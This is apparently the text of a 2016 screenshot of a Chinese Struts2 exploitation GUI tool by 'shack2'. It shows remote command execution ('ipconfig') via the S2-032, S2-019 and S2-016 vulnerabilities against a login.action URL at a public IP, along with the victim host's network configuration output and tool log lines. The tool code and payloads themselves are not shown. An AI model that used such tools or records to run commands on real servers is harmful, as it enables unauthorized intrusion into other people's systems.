 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://121.22.11.14:8082/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行 批量执行cmd.txt
Windows IP 配置
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::59ef:56d3:c263:deab%10
IPv4 地址 . . . . . . . . . . . . : 192.168.150.201
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.150.254
隧道适配器 本地连接*:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 8:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
远程服务器返回错误: (403) 已禁止。----2016-4-26 23:28:55
正在验证....----2016-4-26 23:28:55
正在执行命令中,请稍等片刻........----2016-4-26 23:28:56
命令执行完毕........----2016-4-26 23:28:56
正在验证....----2016-4-26 23:28:58
www.wooyun.org